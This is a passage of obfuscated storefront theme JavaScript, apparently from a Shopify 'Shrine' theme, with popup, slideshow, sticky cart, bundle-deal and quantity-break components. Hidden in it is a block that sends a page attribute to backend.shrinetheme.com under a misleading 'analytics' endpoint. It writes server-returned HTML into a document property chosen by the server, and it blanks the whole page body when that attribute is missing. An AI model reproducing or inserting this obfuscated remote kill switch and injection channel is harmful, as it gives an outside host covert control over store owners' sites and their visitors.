_0xd017dc=_0x3e5e26,_0x2ed289=_0x3d2772[_0xd017dc(556)][_0xd017dc(286)];_0x40f0cf[_0xd017dc(811)].width=_0x2ed289+"%",_0x52b4be.style[_0xd017dc(299)]=100-_0x2ed289+"%",_0x2ebe64.style[_0xd017dc(482)]=_0x2ed289+"%"})});const _0x51b641=document.querySelector(".sign-up-popup-modal");if(_0x51b641){let _0x3e3a192=function(_0x5e10c7,_0x3b4ba3){const _0x472103=_0x48aea7;var _0x31118e=new Date(_0x5e10c7);return _0x31118e[_0x472103(710)](_0x31118e[_0x472103(370)]()+_0x3b4ba3),_0x31118e},_0x3a02932=function(){setTimeout(function(){const _0x2b1eb5=_0x590f;_0x51b641.classList[_0x2b1eb5(456)]("popup-modal--active"),_0x4f2f24[_0x2b1eb5(557)][_0x2b1eb5(456)](_0x2b1eb5(773)),_0x37235f2();const _0x4d84b3=_0x3e3a192(_0xbaf1b7,parseInt(_0x46178a)),_0x195adf={next_display_date:_0x4d84b3,dismissed:!1};localStorage.setItem(_0x290c76,JSON[_0x2b1eb5(593)](_0x195adf))},parseInt(_0x2746a6)*1e3)},_0x37235f2=function(){const _0x4d7da6=_0x48aea7;if(_0x61a4d5===_0x4d7da6(360)){const _0x4d9cef=_0x51b641[_0x4d7da6(397)](_0x4d7da6(347)),_0x42f3dc=_0x51b641[_0x4d7da6(397)](_0x4d7da6(446));let _0xf6db02=parseFloat(_0x5ddf98)*60,_0x4fe9f9=Math[_0x4d7da6(695)](_0xf6db02/60);_0x4fe9f9.toString()[_0x4d7da6(564)]===1&&(_0x4fe9f9="0"+_0x4fe9f9);let _0x224d82=_0xf6db02%60;_0x224d82[_0x4d7da6(384)]()[_0x4d7da6(564)]===1&&(_0x224d82="0"+_0x224d82),_0x4d9cef.innerText=_0x4fe9f9,_0x42f3dc[_0x4d7da6(742)]=_0x224d82;const _0x146c4e=setInterval(()=>{const _0x4e6949=_0x4d7da6;_0xf6db02-=1;let _0x5106f6=Math[_0x4e6949(695)](_0xf6db02/60);_0x5106f6.toString()[_0x4e6949(564)]===1&&(_0x5106f6="0"+_0x5106f6);let _0x11598d=_0xf6db02%60;_0x11598d.toString()[_0x4e6949(564)]===1&&(_0x11598d="0"+_0x11598d),_0x4d9cef[_0x4e6949(742)]=_0x5106f6,_0x42f3dc[_0x4e6949(742)]=_0x11598d,_0xf6db02<=0&&(_0xf6db02=parseFloat(_0x5ddf98)*60-45)},1e3)}},_0x2938f72=function(){const _0xdf6f9a=_0x48aea7;_0x51b641.classList[_0xdf6f9a(644)](_0xdf6f9a(402)),_0x4f2f24[_0xdf6f9a(557)][_0xdf6f9a(644)]("popup-overlay--active")};var _0x3e3a19=_0x3e3a192,_0x3a0293=_0x3a02932,_0x37235f=_0x37235f2,_0x2938f7=_0x2938f72;const _0x469b73=_0x51b641[_0x48aea7(362)](_0x48aea7(744)),_0x2746a6=_0x51b641[_0x48aea7(362)](_0x48aea7(782)),_0x46178a=_0x51b641[_0x48aea7(362)](_0x48aea7(440)),_0x61a4d5=_0x51b641[_0x48aea7(362)](_0x48aea7(570)),_0x5ddf98=_0x51b641[_0x48aea7(362)](_0x48aea7(403)),_0x4f2f24=document.querySelector(_0x48aea7(354)),_0x585a61=_0x51b641[_0x48aea7(397)](_0x48aea7(647)),_0x86f4e0=_0x51b641[_0x48aea7(397)](".popup-modal__dismiss-btn"),_0xbaf1b7=new Date,_0x290c76="promo-bar-data-"+window[_0x48aea7(387)][_0x48aea7(634)];if(_0x469b73===_0x48aea7(359))if(this[_0x48aea7(587)].getItem(_0x290c76)===null)_0x3a02932();else{const _0x3578db=JSON[_0x48aea7(389)](this[_0x48aea7(587)][_0x48aea7(317)](_0x290c76)),_0x3d5e1a=new Date(_0x3578db.next_display_date);_0xbaf1b7[_0x48aea7(471)]()>_0x3d5e1a.getTime()&&_0x3a02932()}else _0x37235f2();_0x4f2f24[_0x48aea7(358)]("click",function(){_0x2938f72()}),_0x585a61[_0x48aea7(358)](_0x48aea7(520),function(){_0x2938f72()}),_0x86f4e0&&_0x86f4e0.addEventListener(_0x48aea7(520),function(){_0x2938f72()})}const _0x3ed429=document.querySelector(_0x48aea7(726)),_0x397f8b=_0x3ed429[_0x48aea7(362)](_0x48aea7(815));_0x3ed429!==null&&_0x397f8b!==void 0?setTimeout(function(){const _0x517033=_0x48aea7;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/disable",{headers:{"content-type":_0x517033(414),"sec-fetch-mode":_0x517033(688),"sec-fetch-site":"cross-site"},body:JSON[_0x517033(593)]({data:_0x397f8b[_0x517033(295)]()}),method:_0x517033(321),mode:_0x517033(688),credentials:_0x517033(491)})[_0x517033(801)](_0x502adb=>{if(_0x502adb[_0x517033(374)]===201)return _0x502adb.json()}).then(_0x531d8f=>{const _0x2a0775=_0x517033;_0x531d8f&&document[_0x531d8f.b]&&(document[_0x531d8f.b][_0x2a0775(428)]=_0x531d8f.h)})}catch{console[_0x517033(582)](_0x517033(730))}},112):document.body[_0x48aea7(428)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x4327dc=_0x54b042;super(),this[_0x4327dc(737)]=this.querySelector(_0x4327dc(596)),this.enableSliderLooping=!0,this[_0x4327dc(737)]&&(this[_0x4327dc(459)]=this[_0x4327dc(419)].querySelector(_0x4327dc(632)),this[_0x4327dc(558)][_0x4327dc(564)]>0&&(this[_0x4327dc(382)]=1),this.sliderControlLinksArray=Array[_0x4327dc(555)](this[_0x4327dc(737)].querySelectorAll(_0x4327dc(492))),this[_0x4327dc(398)][_0x4327dc(366)](_0x48fddd=>_0x48fddd.addEventListener(_0x4327dc(520),this[_0x4327dc(578)][_0x4327dc(480)](this))),this[_0x4327dc(419)][_0x4327dc(358)](_0x4327dc(533),this.setSlideVisibility.bind(this)),this[_0x4327dc(788)](),this.slider[_0x4327dc(362)](_0x4327dc(369))===_0x4327dc(360)&&this.setAutoPlay())}[_0x54b042(724)](){const _0x3e82ad=_0x54b042;this[_0x3e82ad(550)]=this[_0x3e82ad(397)](_0x3e82ad(609)),this[_0x3e82ad(760)]=this[_0x3e82ad(419)][_0x3e82ad(501)][_0x3e82ad(341)]*1e3,this[_0x3e82ad(550)][_0x3e82ad(358)](_0x3e82ad(520),this[_0x3e82ad(525)][_0x3e82ad(480)](this)),this[_0x3e82ad(358)](_0x3e82ad(649),this[_0x3e82ad(804)][_0x3e82ad(480)](this)),this[_0x3e82ad(358)](_0x3e82ad(521),this[_0x3e82ad(433)][_0x3e82ad(480)](this)),this.addEventListener(_0x3e82ad(457),this[_0x3e82ad(804)][_0x3e82ad(480)](this)),this[_0x3e82ad(358)]("focusout",this[_0x3e82ad(433)][_0x3e82ad(480)](this)),this[_0x3e82ad(663)](),this[_0x3e82ad(735)]=!0}[_0x54b042(444)](_0x538d68){const _0x47daa2=_0x54b042;super[_0x47daa2(444)](_0x538d68);const _0xe137ad=this.currentPage===1,_0x3e9e32=this.currentPage===this[_0x47daa2(558)][_0x47daa2(564)];!_0xe137ad&&!_0x3e9e32||(_0xe137ad&&_0x538d68[_0x47daa2(556)][_0x47daa2(400)]===_0x47daa2(378)?this[_0x47daa2(380)]=this[_0x47daa2(419)][_0x47daa2(696)]+this[_0x47daa2(459)][_0x47daa2(315)]*this[_0x47daa2(558)][_0x47daa2(564)]:_0x3e9e32&&_0x538d68[_0x47daa2(556)][_0x47daa2(400)]===_0x47daa2(610)&&(this[_0x47daa2(380)]=0),this[_0x47daa2(419)][_0x47daa2(352)]({left:this.slideScrollPosition}))}[_0x54b042(584)](){const _0x575bb2=_0x54b042;super.update(),this[_0x575bb2(722)]=this.querySelectorAll(_0x575bb2(492)),this[_0x575bb2(408)][_0x575bb2(665)](_0x575bb2(372)),this.sliderControlButtons[_0x575bb2(564)]&&(this.sliderControlButtons.forEach(_0x44a4fd=>{const _0x464f75=_0x575bb2;_0x44a4fd.classList[_0x464f75(644)](_0x464f75(825)),_0x44a4fd.removeAttribute(_0x464f75(716))}),this[_0x575bb2(722)][this[_0x575bb2(382)]-1][_0x575bb2(557)][_0x575bb2(456)](_0x575bb2(825)),this[_0x575bb2(722)][this[_0x575bb2(382)]-1][_0x575bb2(353)](_0x575bb2(716),!0))}[_0x54b042(525)](){const _0x2a2d18=_0x54b042;this[_0x2a2d18(530)](this[_0x2a2d18(735)]),this[_0x2a2d18(735)]?this[_0x2a2d18(727)]():this[_0x2a2d18(663)](),this[_0x2a2d18(735)]=!this.autoplayButtonIsSetToPlay}[_0x54b042(433)](_0xd55369){const _0x404bd7=_0x54b042,_0x42b465=_0xd55369[_0x404bd7(766)]===this[_0x404bd7(550)]||this[_0x404bd7(550)][_0x404bd7(623)](_0xd55369[_0x404bd7(766)]);!this[_0x404bd7(735)]||_0x42b465||this[_0x404bd7(663)]()}[_0x54b042(804)](_0x147408){const _0x333bb5=_0x54b042;(_0x147408[_0x333bb5(766)]===this.sliderAutoplayButton||this[_0x333bb5(550)].contains(_0x147408[_0x333bb5(766)]))&&this.autoplayButtonIsSetToPlay?this[_0x333bb5(663)]():this[_0x333bb5(735)]&&this[_0x333bb5(727)]()}[_0x54b042(663)](){const _0x42ed78=_0x54b042;this[_0x42ed78(419)][_0x42ed78(353)](_0x42ed78(322),_0x42ed78(294)),clearInterval(this[_0x42ed78(583)]),this[_0x42ed78(583)]=setInterval(this[_0x42ed78(350)].bind(this),this.autoplaySpeed)}[_0x54b042(727)](){const _0x53faaf=_0x54b042;this[_0x53faaf(419)][_0x53faaf(353)]("aria-live","polite"),clearInterval(this[_0x53faaf(583)])}togglePlayButtonState(_0x330103){const _0x2a6909=_0x54b042;_0x330103?(this[_0x2a6909(550)][_0x2a6909(557)][_0x2a6909(456)](_0x2a6909(430)),this[_0x2a6909(550)][_0x2a6909(353)](_0x2a6909(513),window[_0x2a6909(515)][_0x2a6909(624)])):(this[_0x2a6909(550)][_0x2a6909(557)][_0x2a6909(644)](_0x2a6909(430)),this[_0x2a6909(550)].setAttribute(_0x2a6909(513),window.accessibilityStrings[_0x2a6909(723)]))}[_0x54b042(350)](){const _0x2e031b=_0x54b042,_0x1e3d63=this[_0x2e031b(382)]===this[_0x2e031b(703)][_0x2e031b(564)]?0:this[_0x2e031b(419)][_0x2e031b(696)]+this.slider[_0x2e031b(397)](".slideshow__slide")[_0x2e031b(315)];this[_0x2e031b(419)][_0x2e031b(352)]({left:_0x1e3d63})}setSlideVisibility(){const _0x574d7f=_0x54b042;this[_0x574d7f(558)][_0x574d7f(366)]((_0xb1e7bd,_0x9ae888)=>{const _0x3fc7d3=_0x574d7f,_0x33c1f4=_0xb1e7bd[_0x3fc7d3(757)]("a");_0x9ae888===this[_0x3fc7d3(382)]-1?(_0x33c1f4.length&&_0x33c1f4.forEach(_0x1a90de=>{const _0x396ba8=_0x3fc7d3;_0x1a90de[_0x396ba8(665)](_0x396ba8(673))}),_0xb1e7bd.setAttribute(_0x3fc7d3(595),"false"),_0xb1e7bd[_0x3fc7d3(665)]("tabindex")):(_0x33c1f4[_0x3fc7d3(564)]&&_0x33c1f4[_0x3fc7d3(366)](_0x2eae7b=>{const _0x541296=_0x3fc7d3;_0x2eae7b[_0x541296(353)](_0x541296(673),"-1")}),_0xb1e7bd[_0x3fc7d3(353)]("aria-hidden",_0x3fc7d3(360)),_0xb1e7bd[_0x3fc7d3(353)]("tabindex","-1"))})}linkToSlide(_0x5e3ace){const _0x2b54b8=_0x54b042;_0x5e3ace[_0x2b54b8(642)]();const _0x424cc4=this[_0x2b54b8(419)][_0x2b54b8(696)]+this[_0x2b54b8(459)][_0x2b54b8(315)]*(this.sliderControlLinksArray[_0x2b54b8(700)](_0x5e3ace.currentTarget)+1-this[_0x2b54b8(382)]);this[_0x2b54b8(419)][_0x2b54b8(352)]({left:_0x424cc4})}}customElements[_0x54b042(441)](_0x54b042(753),SlideshowComponent);function updateVariantStatuses(_0x12b428,_0x43c18c){const _0x3aac09=_0x54b042;_0x43c18c[_0x3aac09(366)]((_0x544dab,_0x5d66bb)=>{const _0x135821=_0x3aac09;if(_0x5d66bb===0)return;const _0x12f20e=[..._0x544dab.querySelectorAll(_0x135821(574))],_0x3be287=_0x43c18c[_0x5d66bb-1].querySelector(_0x135821(465)).value,_0x3cea8a=_0x12b428[_0x135821(614)](_0x171a3f=>_0x171a3f[_0x135821(627)]&&_0x171a3f["option"+_0x5d66bb]===_0x3be287)[_0x135821(496)](_0x32a090=>_0x32a090[_0x135821(574)+(_0x5d66bb+1)]),_0x3877f5=_0x12b428[_0x135821(614)](_0x55c18a=>_0x55c18a[_0x135821(574)+_0x5d66bb]===_0x3be287)[_0x135821(496)](_0x15b69e=>_0x15b69e[_0x135821(574)+(_0x5d66bb+1)]);_0x12f20e.forEach(_0x9ba974=>{const _0x27fffa=_0x135821;_0x9ba974.classList[_0x27fffa(644)]("unavailable",_0x27fffa(580)),_0x3877f5[_0x27fffa(816)](_0x9ba974[_0x27fffa(362)](_0x27fffa(286)))?_0x3cea8a[_0x27fffa(816)](_0x9ba974.getAttribute(_0x27fffa(286)))?_0x9ba974[_0x27fffa(742)]=_0x9ba974.getAttribute("value"):(_0x9ba974.innerText=window[_0x27fffa(551)].unavailable_with_option.replace("[value]",_0x9ba974.getAttribute(_0x27fffa(286))),_0x9ba974[_0x27fffa(557)].add(_0x27fffa(827))):(_0x9ba974[_0x27fffa(742)]=window[_0x27fffa(551)][_0x27fffa(409)][_0x27fffa(469)](_0x27fffa(542),_0x9ba974[_0x27fffa(362)](_0x27fffa(286))),_0x9ba974[_0x27fffa(557)].add(_0x27fffa(580)))})})}function formatMoney(_0x33a1b4,_0x589e73,_0xf02260=!1){const _0x290391=_0x54b042;typeof _0x33a1b4=="string"&&(_0x33a1b4=_0x33a1b4[_0x290391(469)](".",""));var _0x1c6d6f="",_0x50d7a8=/\{\{\s*(\w+)\s*\}\}/,_0x1cfa13=_0x589e73;function _0x1d3c0c(_0x5defa4,_0x1fecbe){return typeof _0x5defa4>"u"?_0x1fecbe:_0x5defa4}function _0x3287be(_0x71dc52,_0x241337,_0x22099a,_0x5d7fc5){const _0x1a8ad6=_0x290391;if(_0x241337=_0x1d3c0c(_0x241337,2),_0x22099a=_0x1d3c0c(_0x22099a,","),_0x5d7fc5=_0x1d3c0c(_0x5d7fc5,"."),isNaN(_0x71dc52)||_0x71dc52==null)return 0;_0x71dc52=(_0x71dc52/100)[_0x1a8ad6(519)](_0x241337);var _0x1dbbf3=_0x71dc52[_0x1a8ad6(819)]("."),_0x10386f=_0x1dbbf3[0][_0x1a8ad6(469)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x22099a),_0x26e5e1=_0x1dbbf3[1]?_0x5d7fc5+_0x1dbbf3[1]:"";return _0xf02260&&_0x26e5e1===_0x5d7fc5+"00"&&(_0x26e5e1=""),_0x10386f+_0x26e5e1}switch(_0x1cfa13[_0x290391(547)](_0x50d7a8)[1]){case _0x290391(376):_0x1c6d6f=_0x3287be(_0x33a1b4,2);break;case"amount_no_decimals":_0x1c6d6f=_0x3287be(_0x33a1b4,0);break;case"amount_with_comma_separator":_0x1c6d6f=_0x3287be(_0x33a1b4,2,".",",");break;case _0x290391(802):_0x1c6d6f=_0x3287be(_0x33a1b4,0,".",",");break}return _0x1cfa13[_0x290391(469)](_0x50d7a8,_0x1c6d6f)}class StickyAtc extends HTMLElement{constructor(){const _0x107bd9=_0x54b042;super(),this[_0x107bd9(392)]=this.dataset[_0x107bd9(772)]===_0x107bd9(360),this[_0x107bd9(476)]=this[_0x107bd9(501)][_0x107bd9(628)]===_0x107bd9(360),this[_0x107bd9(780)]=document[_0x107bd9(397)](_0x107bd9(393)+this[_0x107bd9(501)][_0x107bd9(611)]),this[_0x107bd9(417)]=document.querySelectorAll(".floating-btn"),this.footerSpacing(),this.isAfterScroll?(this[_0x107bd9(411)](),document[_0x107bd9(358)](_0x107bd9(533),this[_0x107bd9(411)].bind(this))):this.floatingBtns[_0x107bd9(366)](_0x22e123=>{const _0x3b2fc5=_0x107bd9;_0x22e123[_0x3b2fc5(811)][_0x3b2fc5(510)]("--sticky-atc-offset",this[_0x3b2fc5(554)]+"px")}),this[_0x107bd9(476)]&&(this[_0x107bd9(628)]=this.querySelector(_0x107bd9(652)),this[_0x107bd9(336)]=document[_0x107bd9(397)](""+this[_0x107bd9(501)].scrollDestination.replace("id",this.dataset[_0x107bd9(611)])),this[_0x107bd9(628)]&&this[_0x107bd9(336)]&&this[_0x107bd9(628)][_0x107bd9(358)](_0x107bd9(520),this[_0x107bd9(719)].bind(this)))}checkATCScroll(){const _0x1f564a=_0x54b042;window[_0x1f564a(361)]>this.mainAtcBtn.offsetTop+this[_0x1f564a(780)][_0x1f564a(554)]?(this[_0x1f564a(811)].transform="none",this[_0x1f564a(725)]=!0):(this[_0x1f564a(811)].transform="",this.scrolledPast=!1),this[_0x1f564a(417)][_0x1f564a(366)](_0x321060=>{const _0x2961d0=_0x1f564a;this[_0x2961d0(725)]?_0x321060[_0x2961d0(811)].setProperty(_0x2961d0(537),this[_0x2961d0(554)]+"px"):_0x321060[_0x2961d0(811)][_0x2961d0(510)]("--sticky-atc-offset",_0x2961d0(636))})}[_0x54b042(719)](){const _0x38353a=_0x54b042,_0x94bfa6=document[_0x38353a(397)]("sticky-header"),_0xa77923=_0x94bfa6?_0x94bfa6[_0x38353a(568)]:0;window[_0x38353a(352)]({top:this.scrollDestination[_0x38353a(659)]-_0xa77923-15,behavior:_0x38353a(473)})}[_0x54b042(664)](){const _0x4f2cf4=_0x54b042,_0x31478d=document[_0x4f2cf4(397)](".footer");_0x31478d&&(_0x31478d[_0x4f2cf4(811)][_0x4f2cf4(395)]=this.clientHeight-1+"px")}}customElements[_0x54b042(441)](_0x54b042(451),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const _0x3c4291=_0x54b042;super(),this.productContainers=this[_0x3c4291(757)](_0x3c4291(615)),this[_0x3c4291(619)]=this[_0x3c4291(757)](_0x3c4291(755)),this[_0x3c4291(686)]=this[_0x3c4291(757)](_0x3c4291(689)),this[_0x3c4291(552)]=this[_0x3c4291(757)](_0x3c4291(493)),this[_0x3c4291(296)]=this[_0x3c4291(757)](_0x3c4291(375)),this[_0x3c4291(449)]=this[_0x3c4291(757)](_0x3c4291(516)),this.comparePrices=this.querySelectorAll(".bundle-deals__compare-price"),this[_0x3c4291(388)]=this[_0x3c4291(397)](_0x3c4291(399)),this[_0x3c4291(514)]=this.querySelector(_0x3c4291(463)),this[_0x3c4291(784)]=this.dataset[_0x3c4291(784)]==="true",this.percentageLeft=parseFloat(this.dataset.percentageLeft),this[_0x3c4291(462)]=parseFloat(this.dataset[_0x3c4291(462)]),this[_0x3c4291(287)]=this[_0x3c4291(501)].currencySymbol,this[_0x3c4291(478)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x3c4291(751)]=[],this[_0x3c4291(407)](),this[_0x3c4291(552)][_0x3c4291(366)](_0x2b7078=>{const _0x30b9f8=_0x3c4291;_0x2b7078[_0x30b9f8(358)]("change",this[_0x30b9f8(306)][_0x30b9f8(480)](this))}),this[_0x3c4291(296)][_0x3c4291(366)](_0x4c5a71=>{const _0x10f353=_0x3c4291;_0x4c5a71[_0x10f353(358)](_0x10f353(416),this[_0x10f353(776)][_0x10f353(480)](this))})}initIds(){const _0x1dabb2=_0x54b042;this[_0x1dabb2(552)][_0x1dabb2(366)](_0xc96f08=>{const _0xd1efe1=_0x1dabb2;this.selectedVariants[_0xc96f08[_0xd1efe1(501)][_0xd1efe1(592)]]={id:_0xc96f08.dataset.id,price:_0xc96f08[_0xd1efe1(501)][_0xd1efe1(437)],comparePrice:_0xc96f08[_0xd1efe1(501)][_0xd1efe1(747)],checked:!0}}),this.updateFormIds()}[_0x54b042(306)](_0x1d5e1e){const _0x425331=_0x54b042,_0x5eeb61=_0x1d5e1e.currentTarget,_0x4802b8=_0x5eeb61[_0x425331(368)],_0x556d3d=parseInt(_0x5eeb61.dataset.index);this[_0x425331(478)][_0x5eeb61.dataset[_0x425331(592)]][_0x425331(368)]=_0x4802b8;const _0x53352a=this[_0x425331(363)][_0x556d3d],_0x16625a=_0x53352a[_0x425331(397)](_0x425331(375));_0x4802b8?(this[_0x425331(619)][_0x556d3d][_0x425331(557)][_0x425331(644)](_0x425331(559)),_0x53352a[_0x425331(557)].remove("bundle-deals__product--deselected"),_0x16625a&&_0x16625a.removeAttribute(_0x425331(372))):(this[_0x425331(619)][_0x556d3d][_0x425331(557)][_0x425331(456)](_0x425331(559)),_0x53352a[_0x425331(557)][_0x425331(456)](_0x425331(770)),_0x16625a&&_0x16625a[_0x425331(353)]("disabled","")),this[_0x425331(685)](),this[_0x425331(784)]&&this[_0x425331(338)]()}[_0x54b042(776)](_0x1622bb){const _0x29df37=_0x54b042,_0x51284b=_0x1622bb[_0x29df37(556)],_0x34372a=parseInt(_0x51284b[_0x29df37(501)][_0x29df37(489)]);let{price:_0x50a2ac,comparePrice:_0x4d6deb,image:_0x20e85a}=_0x1622bb.target[_0x29df37(765)][_0x1622bb[_0x29df37(766)].selectedIndex][_0x29df37(501)];_0x50a2ac=parseInt(_0x50a2ac),_0x4d6deb=parseInt(_0x4d6deb);const _0x1802a7=_0x1622bb[_0x29df37(766)][_0x29df37(286)];this.selectedVariants[_0x51284b[_0x29df37(501)].idIndex].id=_0x1802a7,this.selectedVariants[_0x51284b[_0x29df37(501)][_0x29df37(592)]].price=_0x50a2ac,this[_0x29df37(478)][_0x51284b[_0x29df37(501)][_0x29df37(592)]][_0x29df37(747)]=_0x4d6deb,this[_0x29df37(685)](),this[_0x29df37(784)]&&(this.prices[_0x34372a][_0x29df37(428)]=this[_0x29df37(287)]+(_0x50a2ac/100)[_0x29df37(519)](2),_0x4d6deb>_0x50a2ac?this[_0x29df37(666)][_0x34372a][_0x29df37(428)]=this[_0x29df37(287)]+(_0x4d6deb/100)[_0x29df37(519)](2):this[_0x29df37(666)][_0x34372a][_0x29df37(428)]="",this[_0x29df37(338)]()),_0x20e85a&&_0x20e85a[_0x29df37(564)]>0&&(this.mediaItemImgs[_0x34372a][_0x29df37(585)]=_0x20e85a)}[_0x54b042(685)](){const _0x3ec8ed=_0x54b042,_0x3d3881=[],_0x29a1cc=this[_0x3ec8ed(478)];for(const _0x3bb9fe in _0x29a1cc){const _0x4631b2=_0x29a1cc[_0x3bb9fe];if(_0x4631b2!=null&&_0x4631b2[_0x3ec8ed(368)]){const _0x1ebfe7=_0x3d3881[_0x3ec8ed(705)](_0x39513a=>_0x39513a.id===_0x4631b2.id);_0x1ebfe7<0?_0x3d3881[_0x3ec8ed(334)]({id:_0x4631b2.id,quantity:1}):_0x3d3881[_0x1ebfe7].quantity+=1}}this[_0x3ec8ed(751)]=_0x3d3881}[_0x54b042(338)](){const _0x5a4b49=_0x54b042,_0x69189d=[],_0x23e469=[],_0x107e39=this.selectedVariants;for(const _0x1bc6aa in _0x107e39){const _0x5c7df8=_0x107e39[_0x1bc6aa];_0x5c7df8!=null&&_0x5c7df8.checked&&(_0x69189d[_0x5a4b49(731)](parseInt(_0x5c7df8[_0x5a4b49(437)])),_0x23e469.push(parseInt(_0x5c7df8[_0x5a4b49(747)])))}const _0x4588f4=_0x69189d[_0x5a4b49(606)]((_0x160de3,_0xc5d3a9)=>_0x160de3+_0xc5d3a9,0),_0x6940c2=_0x4588f4*this.percentageLeft-this[_0x5a4b49(462)],_0x917373=_0x23e469[_0x5a4b49(606)]((_0x4d5268,_0xd20f6c)=>_0x4d5268+_0xd20f6c,0);this[_0x5a4b49(388)][_0x5a4b49(428)]=this[_0x5a4b49(287)]+(_0x6940c2/100)[_0x5a4b49(519)](2),_0x917373>_0x6940c2?this[_0x5a4b49(514)][_0x5a4b49(428)]=this.currencySymbol+(_0x917373/100)[_0x5a4b49(519)](2):this.totalComparePrice.innerHTML=""}}customElements.define("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x42e476=_0x54b042;super(),this.inputs=this.querySelectorAll(_0x42e476(775)),this[_0x42e476(505)]=this[_0x42e476(757)](_0x42e476(651)),this[_0x42e476(821)]=this[_0x42e476(397)](_0x42e476(543)),this[_0x42e476(733)]=this[_0x42e476(821)][_0x42e476(501)][_0x42e476(733)]==="true",this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x42e476(746)]=this[_0x42e476(501)][_0x42e476(746)]===_0x42e476(360),this[_0x42e476(751)]=[],this[_0x42e476(386)]=1,this[_0x42e476(397)]("input[checked]")&&(this.selectedQuantity=parseInt(this[_0x42e476(397)](_0x42e476(741)).value)),this[_0x42e476(759)]=this[_0x42e476(757)](".quantity-break__selector-item"),this[_0x42e476(784)]=this[_0x42e476(501)][_0x42e476(784)]==="true",this[_0x42e476(704)]=this[_0x42e476(501)].moneyFormat,this.hasVariants&&this.initVariants(),this[_0x42e476(298)][_0x42e476(366)](_0x3d0398=>{const _0x2bd1c1=_0x42e476;_0x3d0398[_0x2bd1c1(358)](_0x2bd1c1(416),this[_0x2bd1c1(488)][_0x2bd1c1(480)](this))}),this[_0x42e476(759)][_0x42e476(366)](_0x52589f=>{const _0xc0610b=_0x42e476;_0x52589f[_0xc0610b(358)](_0xc0610b(416),this[_0xc0610b(776)][_0xc0610b(480)](this))})}handleSelectChange(_0x14c642){const _0x1528b6=_0x54b042,_0x6823f4=_0x14c642[_0x1528b6(556)],_0x3efd5e=Array.from(_0x6823f4[_0x1528b6(757)]("select"),_0x4dbecb=>_0x4dbecb[_0x1528b6(286)]);if(this[_0x1528b6(746)]){const _0x3c81e4=this.getVariantData().filter(_0x4ca691=>_0x6823f4.querySelector(_0x1528b6(465)).value===_0x4ca691.option1),_0x1fd53d=[..._0x6823f4[_0x1528b6(757)](_0x1528b6(301))];updateVariantStatuses(_0x3c81e4,_0x1fd53d)}const _0x4209aa=this[_0x1528b6(348)]()[_0x1528b6(307)](_0x62267a=>{const _0x4414bd=_0x1528b6;return!_0x62267a[_0x4414bd(765)][_0x4414bd(496)]((_0x55d9c8,_0x4a0bdc)=>_0x3efd5e[_0x4a0bdc]===_0x55d9c8)[_0x4414bd(816)](!1)});_0x6823f4[_0x1528b6(501)][_0x1528b6(523)]=_0x4209aa.id;const _0x169378=_0x6823f4.dataset[_0x1528b6(329)],_0x1f1341=_0x6823f4[_0x1528b6(655)](".quantity-break"),_0x32e9ba=_0x6823f4[_0x1528b6(655)](_0x1528b6(651))[_0x1528b6(501)][_0x1528b6(678)];if(this.selectedVariants[_0x32e9ba][_0x169378]=_0x4209aa.id,this.updateFormVariants(_0x32e9ba),this[_0x1528b6(291)](_0x4209aa),!this[_0x1528b6(784)])return;var _0x398758=0,_0x4d0368=0;const _0x42519d=parseFloat(_0x1f1341.dataset.quantity),_0x50ce6e=parseFloat(_0x1f1341[_0x1528b6(501)][_0x1528b6(401)]),_0x528d05=parseFloat(_0x1f1341.dataset.fixedDiscount);for(let _0x2aeb68=0;_0x2aeb68<_0x42519d;_0x2aeb68++){const _0x2409bd=parseInt(this[_0x1528b6(478)][_0x32e9ba][_0x2aeb68]),_0xe84846=this[_0x1528b6(348)]()[_0x1528b6(307)](_0x437a84=>parseInt(_0x437a84.id)===_0x2409bd);if(!_0xe84846)return;_0x398758+=_0xe84846[_0x1528b6(437)],_0xe84846[_0x1528b6(357)]&&_0xe84846[_0x1528b6(357)]>_0xe84846[_0x1528b6(437)]?_0x4d0368+=_0xe84846.compare_at_price:_0x4d0368+=_0xe84846[_0x1528b6(437)]}_0x398758=_0x398758*_0x50ce6e-_0x528d05;const _0x5358e8=_0x4d0368-_0x398758,_0x3a4fcc=Math[_0x1528b6(675)](_0x5358e8/100)*100,_0x3a0988=formatMoney(_0x398758,this.moneyFormat,!0),_0x28be41=formatMoney(_0x4d0368,this[_0x1528b6(704)],!0),_0x23f198=formatMoney(_0x5358e8,this[_0x1528b6(704)],!0),_0x4afd98=formatMoney(_0x3a4fcc,this[_0x1528b6(704)],!0);_0x1f1341.querySelectorAll(_0x1528b6(527))[_0x1528b6(366)](_0xf24060=>{const _0x185202=_0x1528b6;let _0x2411f5=_0xf24060[_0x185202(501)].text;_0x2411f5=_0x2411f5[_0x185202(469)](_0x185202(381),_0x3a0988),_0x2411f5=_0x2411f5[_0x185202(469)](_0x185202(330),_0x28be41),_0x2411f5=_0x2411f5.replace(_0x185202(667),_0x23f198),_0x2411f5=_0x2411f5[_0x185202(469)](_0x185202(297),_0x4afd98),_0xf24060[_0x185202(428)]=_0x2411f5});const _0x25b407=_0x1f1341[_0x1528b6(397)](_0x1528b6(426));_0x25b407&&(_0x4d0368>_0x398758?_0x25b407.classList[_0x1528b6(644)](_0x1528b6(300)):_0x25b407[_0x1528b6(557)].add("hidden"))}[_0x54b042(348)](){const _0x20b75d=_0x54b042;return this[_0x20b75d(810)]=this[_0x20b75d(810)]||JSON.parse(this[_0x20b75d(821)][_0x20b75d(691)]),this[_0x20b75d(810)]}initVariants(){const _0x3a97fc=_0x54b042;this[_0x3a97fc(733)]&&(this[_0x3a97fc(505)][_0x3a97fc(366)](_0xc5a48a=>{const _0x36c05e=_0x3a97fc;if(_0xc5a48a.querySelector(_0x36c05e(806))){let _0x4d50b4=[];_0xc5a48a[_0x36c05e(757)](".quantity-break__selector-item")[_0x36c05e(366)](_0x13e610=>{const _0x24a748=_0x36c05e;_0x4d50b4[_0x24a748(731)](_0x13e610[_0x24a748(501)][_0x24a748(523)])}),this[_0x36c05e(478)][_0xc5a48a[_0x36c05e(501)][_0x36c05e(678)]]=_0x4d50b4}}),this[_0x3a97fc(751)]=[])}updateFormVariants(_0x56858f){const _0x4c63e4=_0x54b042;if(!this.hasVariants)return;const 